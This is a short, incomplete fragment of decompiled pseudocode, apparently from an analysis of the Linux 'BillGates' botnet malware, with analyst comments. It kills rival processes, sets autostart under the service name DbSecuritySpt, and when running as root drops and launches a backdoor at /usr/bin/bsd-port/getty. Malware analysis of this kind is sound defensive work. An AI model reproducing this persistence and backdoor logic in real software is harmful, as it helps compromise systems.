 v1 = (CSysTool *)std::string::c_str((std::string *)&g_strML);
CSysTool::KillPid(v1, v14);
CSysTool::KillPid((CSysTool *)"/tmp/bill.lock", v2);// kill
CFileOp::RemoveFile((CFileOp *)"/tmp/bill.lock");// move
if ( (unsigned __int8)CSysTool::KillGatesIfExist(v3) ^ 1 )
  MEMORY[0] = 0;
if ( g_iIsService == 1 )
{
  v4 = (CUtility *)std::string::c_str((std::string *)&g_strSN);// DbSecuritySpt
  CUtility::SetAutoStart(v4, (const char *)0x61);// set autostart
}
v17 = !((unsigned __int8)g_iDoBackdoor ^ 1) && !((unsigned __int8)CUtility::IsRoot(v16) ^ 1);// is or not root
if ( v17 )
{
  v5 = (const char *)std::string::c_str((std::string *)&g_strBDG);
  CSysTool::GetBackDoorLockFile((CSysTool *)&v19, v5);
  v6 = (CSysTool *)std::string::c_str((std::string *)&v19);// /usr/bin/bsd-port/getty.lock
  CSysTool::KillPid(v6, v7);
  CSysTool::GetBackDoorLockFile((CSysTool *)&v20, "udevd");
  std::string::operator=(&v19, &v20);
  std::string::~string((std::string *)&v20);
  v8 = (CSysTool *)std::string::c_str((std::string *)&v19);// /usr/bin/bsd-port/udevd.lock
  CSysTool::KillPid(v8, v9);
  v10 = (CFileOp *)std::string::c_str((std::string *)&v19);
  CFileOp::RemoveFile(v10);
  v11 = (const char *)std::string::c_str((std::string *)&g_strBDG);
  CSysTool::GetBackDoorFile((CSysTool *)&v18, v11);
  v12 = (CSysTool *)std::string::c_str((std::string *)&v18);
  CSysTool::ReleaseAndStartGates(v12);      // cp file /usr/bin/bsd-port/getty
  std::string::~string((std::string *)&v18);
  std::string::~string((std::string *)&v19);
}
if ( (unsigned __int8)CUtility::IsRoot(v16) )
{